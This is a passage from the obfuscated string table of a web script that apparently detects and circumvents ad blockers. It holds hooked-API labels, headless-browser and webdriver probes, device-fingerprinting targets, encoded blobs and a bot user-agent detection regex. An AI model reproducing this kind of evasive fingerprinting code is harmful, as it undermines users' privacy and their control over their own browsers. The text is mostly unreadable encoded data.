keyframes-name>','nextCharCode','NmFreWhvcjgwbTM3c2xmdzF2eHA=','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','BatteryManager','split','Declaration','<-ms-filter-function>+','onlyForAsTest','encodedBodySize','Bad\x20syntax\x20reference:\x20','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','id5-sync.com','cachedResultIsInAdIframe','<family-name>#','[id^=\x22google_dfp_\x22]','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','[<bg-layer>\x20,]*\x20<final-bg-layer>','Terminate\x20-\x20no\x20active\x20auto\x20recovery','padStart','constructor','<\x27inset-inline-start\x27>','meta','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','currentScript','return\x20this','isArray','intersectionRect','media.net','Y29rcQ==','eventType','INTERSTITIAL','<easing-function>#','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','replaceAll','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','HTMLScriptElement_src','cache_adblock_circumvent_score','SyntaxReferenceError','atrules',';\x20Expires=','Exception\x20occurred\x20in\x20hooked\x20property\x20','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','connection','tan(\x20<calc-sum>\x20)','atrulePrelude','cqh','lr-tb|rl-tb|tb-rl|lr|rl|tb','sandbox','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','prependList','allocateCursor','once','adtrafficquality.google','Identifier\x20or\x20parenthesis\x20is\x20expected','initial','0|1','ar-v1','tag','duration','edge','<masking-mode>#','IFrame','collapse|separate','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','cmpChar','about:blank','opr','document.hidden','DocumentFragment_querySelector','trident','SyntaxError','drag|no-drag','<\x27padding-left\x27>','includeHosts','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','normal|reset|<number>|<percentage>','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','none|<shadow>#','`\x20structure\x20definition',':after','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','block|inline|x|y','/cdn/adx/open/integration.html','none|<integer>','visible|hidden|collapse','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','getType','ZndiaA==','<\x27align-self\x27>\x20<\x27justify-self\x27>?','beforeunload','inline|block|horizontal|vertical','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','dvw','as_session_id','publisherId','useragent','replaceSync','/getconfig/sodar','credentials','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','function\x20','\x27.\x27\x20<ident-token>','getElementsByClassName','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','sentrySampleRatio','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','getComponents','useractioncomplete','createSession','copy','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','setRequestHeader','scanSpaces','encode','Element_insertAdjacentHTML','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','resource','entries','<\x27margin-left\x27>','startColumn','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','import','addIframeVisibilityCheckHandler','knowt.com','read','reserved1Input','window.parent._df.t','freestar','hadron.ad.gt','ad.360yield-basic.com','https://exchange.kueezrtb.com/prebid/multi/','XMLHttpRequest_send','/runner.html','<simple-selector>#','<length>','btoa','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','atob-btoa','w\x20=\x20window.parent;','repeat|no-repeat|space|round','N3k6eDIxOF1VI05DfW5XYU1Te0w=','<color>\x20<color-stop-length>?','dpi','<frequency>|<percentage>','reduceRight','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','Date.now','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','ads-refinery89.adhese.com','https://css-load.com','__lastWatirConfirm','arrayBuffer','remove','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','<ident>','HEAD','%%%INV_CODE%%%','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','pmdstatic.net','slotResponseReceived','\x20iterations','document.createElement','is_acceptable_ads_blocked','advertisement-holder','Terminate\x20-\x20non-adblock','status','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','<\x27right\x27>','driver','cmpStr','getAtrulePrelude','minutemedia','originalHostname','stack','boolean','findLast','gpt-andbeyond','gecko','peek','initLogMessageHandler','apply','https://fb.content-loader.com','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','throw','symplr','buildID','teads','https://hbopenbid.pubmatic.com/translator','serverbid.com','<hex-color>|<absolute-color-function>|<named-color>|transparent','174574NqwkAs','im-apps.net','IntersectionObserverEntry','Node','body\x20>\x20div\x20>\x20span','reserved1','OWptYW53eXF4MHM1NHp1dG82aA==','webGL','protocol','3rd-party\x20fetch\x20unexpected\x20response','click','connectid.analytics.yahoo.com','PerformanceResourceTiming_encodedBodySize','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','gcprivacy.com','inmobi.com','removeProperty','max-height','sequentum','adblock_fingerprint','__webdriver_script_fn','responseXML',',\x20y:\x20','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','[restore-rejections]\x20restoreDeferredRejections__nonadblock','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','<line-width>{1,4}','always|auto|avoid','Node_appendChild','banner-ad','scrollTo','blocking_acceptable_ads','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','appendChild','Comment','scope','safari/firefox\x20src\x20fetch\x20error','[contain|none|auto]{1,2}','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','MediaQueryList','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','gacraft.jp','do69ll745l27z.cloudfront.net','auto|never|always|<absolute-size>|<length>','params','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','__fxdriver_unwrapped','content|fixed','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','marker-end','4dex.io','selectorsToForceProtect','phantomas','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','auto|start|end|left|right|center|justify','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','adkernel.com','<\x27inset-inline\x27>','auto|normal|active|inactive|disabled','thebrighttag.com','ACK_INVISIBLE','microad.jp','dbm_d','math-random','https://pagead2.googlesyndication.com/gampad/ads','urlGenerate','aniview.com','normal|bold|<number\x20[1,1000]>','[diagonal-fractions|stacked-fractions]','scrollHeight','add','from','fromSourceMap','logs','HTMLIFrameElement_srcdoc','adscale.de','Terminate\x20-\x20IVT\x20blocked','getVersion','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','dotted|solid|space|<string>','cssWideKeywordsSyntax','leboncoin.fr','triggerCount','as_key','<line-style>{1,4}','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','<grid-line>','cqw','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','sourceRoot','openxcdn.net','/negotiate/v2/image?width=','navigator.plugins\x20is\x20undefined','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','prev_iu_szs','scrollX,Y','snigel-','Url\x20or\x20Function\x20is\x20expected','undertone.com','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','set-cookie','randomize','Operator','welt.de','banner-','text/html','matchRef','analytics','HTMLAnchorElement_origin','invalid\x20url\x20(anchor\x20href\x20set):\x20','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','omid_message_method','invalid\x20protect-id\x20prefix:\x20','PerformanceResourceTiming','biggeekdad.com','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','classList','MSG_ACK','Google','selector(\x20<complex-selector>\x20)','timesofindia.indiatimes.com','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','1773DhQJCJ','mediarithmics.com','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','none|forwards|backwards|both','getLocationRange','selenium','loaded','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','IVT\x20detection\x20failed','ReadableStream','<percentage>|<length>','<color>{1,4}','https://07c225f3.online','HTMLSourceElement_src','cmVzZXJ2ZWQy','uBO:','thread-','Date.now\x20is\x20not\x20a\x20function','none|vertical-to-horizontal','auto|smooth','https://c.amazon-adsystem.com/aax2/apstag.js','syntax','getSizes','pagehide','svb','terms','CDO-token','percentage-token','normal|light|dark|<palette-identifier>','filename','`\x20has\x20no\x20known\x20descriptors','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','matchAll','port2','Function','setProperty','visit','skipWs','Headers',';\x20Secure','mixed|upright|sideways','closed','document.getElementById','as_modal_loaded','limit_memory_filter','/gampad/ads','startOffset','_fa_','Plus\x20sign','errorTrace\x20signal\x20unexpected\x20behaviour','<font-stretch-absolute>','all|<custom-ident>','fs-','<box>#','Element_hasAttribute','attributionSrc','Response','rest','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','omnitagjs.com','[data-uri]','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','responseType','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','HTMLVideoElement','open','www.google.com','htlb.casalemedia.com','dable-tdn','__nightmare','Bad\x20value\x20`','`\x20is\x20missed','[<layer-name>#|<layer-name>?]','normal|sub|super','/dbm/ad','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','[discretionary-ligatures|no-discretionary-ligatures]','skewX(\x20[<angle>|<zero>]\x20)','not-','adthrive','assign','wpsstaticieplsg.b-cdn.net','appiersig.com','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','Event_stopPropagation','translateX(\x20<length-percentage>\x20)','text/css','fundingchoicesmessages.google.com','auto|loose|normal|strict|anywhere','reject','label','pubkey','getAtruleDescriptor','__as_xhr_processed','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','postmedia.solutions.cdn.optable.co','[Profile\x20Handler]','botd\x20timeout','/main.html','childElementCount','SharedStorageWorklet_addModule','cachedAt','/detect/script-block/script-blocked-checker','/media/vpaid-display/iframe.html','lookupType','opacity','bricks-co.com','quantumdex.io','cesoirtv.com','`\x20node\x20type\x20definition','isNameCharCode','prevUntil','hbopenbid.pubmatic.com','top','First-party\x20image\x20load\x20success','https://consent.newcastleworld.com','//#\x20sourceURL=rtb_adm.js','fuse','domain\x20switch:\x20ignore','partitioned','auto|none|preserve-parent-color','__$webdriverAsyncExecutor','repeat','Element\x20not\x20visible\x20v2\x20|\x20','AddMatchOnce','cap','.get','window.Notification\x20is\x20undefined','errArgs','window.parent.parent.confiant.services().onASTAdLoad','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','Apple','none|<custom-ident>','sign(\x20<calc-sum>\x20)','programme.tv','block','recoverAds','browsiprod.com','setPrototypeOf','gpt_requested_time','[<page-selector>#]?','powerad.ai','HTMLElement','https://t.html-load.com','didomi-','auto|stable&&both-edges?','webdriverio','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','findAll','Hyphen\x20minus','cnlwYQ==','as-event-handler-added','lijit.com','Promise','[<family-name>|<generic-family>]#','auto?\x20[none|<length>]','connatix.com','protectCss','<\x27border-bottom-left-radius\x27>','charCodeAt','HTMLLinkElement','\x20is\x20blocked.','lvi','prebid','__phantomas','safari','window.top.apstag.runtime.callCqWrapper','delay','skip-node','description','scanString','none|[weight||style||small-caps||position]','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','<mask-layer>#','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','dvh','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','https://consent.sunderlandecho.com','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','none|capitalize|uppercase|lowercase|full-width|full-size-kana','../','isParentsDisplayNone','marker-start','visualViewport','slice|clone','adsafeprotected.com','Unsupported\x20version:\x20','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','bidder','?version=','script','text_ad','contain|none|auto','impactify.media','upright|rotate-left|rotate-right',';\x20Priority=Medium','/negotiate/script-set-value?passcode=','cssText','units','auto|isolate','none|manual|auto','close','https://prg.smartadserver.com/prebid/v1','fromCharCode','clickio.com','allowInterstitial','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','sourceMap','referrer','privacy-center.org','nn_','generate','getAttributeNames','output','getAttribute','getSlotId','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','getOutOfPage','number-token','localeCompare','cqb','<\x27margin-block-start\x27>','EventTarget_addEventListener','acceptableAdsBait','w\x20=\x20window.parent.parent;','<head','consents','replace','root|nearest|self','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','option\x20expires\x20is\x20invalid','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','HTMLTemplateElement','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','Document_URL','polarbyte','head','gpt-adpushup','topics.authorizedvault.com','Event','isEmpty','Nth','htlad-','ad.doorigo.co.kr','e6d29821','cssWideKeywords','<string>\x20[<integer>|on|off]?','<an-plus-b>|even|odd','window.external.toString\x20is\x20not\x20a\x20function','Unexpected\x20input','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','`\x20should\x20not\x20contain\x20a\x20prelude','map','api.assertcom.de','undefined','div[aria-label=\x22Ads\x22]','cootlogix.com','https://cmp.osano.com','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','<length>{1,2}','flatMap','document.querySelector','pub.network','when','HTMLImageElement_attributionSrc','none|<filter-function-list>','<namespace-prefix>?\x20[<string>|<url>]','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','JSON','<clip-source>|[<basic-shape>||<geometry-box>]|none','redirect','bind','__as_is_ready_state_change_loading','setIsTcfNeeded','Text','strict','substr','none|all','HTMLAnchorElement_attributionSrc','googletag\x20cmd\x20unshift\x20failed\x20:\x20','Element_matches','sleipnir/','no-limit|<integer>','bp_','iframe\x20negotiate\x20msg:\x20','direction','none|<length>','Unknown\x20type','data:','MediaSettingsRange','wechat','serviceName','fetchLater','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','compareByGeneratedPositionsDeflatedNoLine','scaleY(\x20[<number>|<percentage>]\x20)','geoedge.be','raw','webkitTemporaryStorage','edinburghnews.scotsman.com','<combinator>?\x20<complex-real-selector>','andbeyond.media','googletagservices.com','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','webkit','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','content-visibility','insert','start|end|center|baseline|stretch','NestingSelector','[auto|alphabetic|hanging|ideographic]','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','appendScriptElementAsync','(\x5cs|>)','auto|all|none','not\x20<media-in-parens>','Document_querySelectorAll','<\x27margin-block\x27>','consentmanager.net','delim-token','auto|fixed','ports','decode','aswift','file','ad-','getItem','x:\x20','isSafari','cookieless-data.com','Array','https://cmp.computerbild.de','sp.','pa-pbjs-frame','rhombusads.com','span','get\x20',',\x20height:\x20','qrscanner.net','hashchange','sdkVersion','allow-scripts','adsense','https://m1.openfpcdn.io/botd/v','Load\x20stylesheet\x20results:\x20','History','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','windowSize','solid|double|dotted|dashed|wavy','land','gptFetchSlots','onabort','document.documentElement.clientWidth,\x20clientHeight','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','sdk','dump','getSetCookie','https://www.google.com','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','browserLanguage','8dCTzTM','invalid\x20protect-id\x20length:\x20','content_ad','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','<\x27margin-inline-start\x27>','auto|start|end|center|baseline|stretch','}-token','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','<mf-plain>|<mf-boolean>|<mf-range>','includes','CSSStyleSheet','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','__hooked','cqi','.end','w2g','writable','AS-ENCODED-VAL','static.doubleclick.net','unprotect','xlink:href','casalemedia.com','originalPositionFor','content-security-policy','<grid-line>\x20[/\x20<grid-line>]?','inventories','external','option\x20priority\x20is\x20invalid','<length>|thin|medium|thick','href','lvmax','margin-top','normal|<percentage>','auto|[over|under]&&[right|left]?','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','nearest-neighbor|bicubic','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','nth','AttributeSelector','normal|spell-out||digits||[literal-punctuation|no-punctuation]','EventTarget_removeEventListener','auto|<length-percentage>','brightness(\x20<number-percentage>\x20)','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','adshieldAvgRTT','!important','ab43d8d5','lep.co.uk','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','ownKeys','axelspringer.com','document\x20-\x20link\x20element','element-tagName','Range_createContextualFragment','consumeUntilExclamationMarkOrSemicolon','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','none|<shadow-t>#','tcString','Window_open','<noscript>','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','sort','body','reserved2','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','data-bypass-check-transform','charCode','skipUntilBalanced','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','__hooked_preframe','cache_is_blocking_ads','https://ap.lijit.com/rtb/bid','clamp(\x20<calc-sum>#{3}\x20)','\x22></script>','atmedia.hu','Combinator\x20is\x20expected','line','3rd-party\x20xhr\x20error','check','idRegex','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','start|end|center|justify|distribute|stretch','data-skip-protect-name','AnPlusB','fullscreen','auto|<\x27border-style\x27>','<number>|<dimension>|<ident>|<ratio>','normal|<feature-tag-value>#','afterend','auto|<integer>{1,3}','`,\x20expected\x20`','Failed\x20to\x20load\x203rd-party\x20image:\x20','normal|reverse|inherit','window.PluginArray\x20is\x20undefined','adthrive.com','geb','HTMLTableRowElement','lvb','getCategoryExclusions','low','data-stndz-hidden','yorkshirepost.co.uk','yellowblue.io','Identifier\x20\x22','amazon-adsystem.com','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','getSlots','ADS_FRAME','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','safeframe.googlesyndication.com','MatchOnce','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','Too\x20many\x20hex\x20digits','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','HTMLTableElement','getConfig','Unexpected\x20end\x20of\x20input','attributeValueKeys','Invalid\x20base64\x20digit:\x20','target','mmctsvc.com','<single-animation>#','parseRulePrelude','alphaStr','<number>|left|center|right|leftwards|rightwards','j7p.jp','computerbild.de',',\x20scrollY:\x20','httpEquiv','data-ad-width','getAttributeKeys','consumeUntilLeftCurlyBracket','atob','__replaced','picrew.me','bot','anonymous','space-between|space-around|space-evenly|stretch','\x20used\x20broken\x20syntax\x20definition\x20','<complex-real-selector-list>','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','scroll-position|contents|<custom-ident>','https://ad-delivery.net/px.gif?ch=1','nexx360.io','intersectionRatio','\x0a\x20\x20','copyScriptElement','tokenEnd','none|repeat(\x20<length-percentage>\x20)','\x20is\x20expected','normal|strong|moderate|none|reduced','pubads','tpc.googlesyndication.com','<complex-real-selector>#','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','innerWidth','auto|never|always','hookWindowProperty\x20Error:\x20','hostage','consumeNumber','visibility','Terminate\x20-\x20memory\x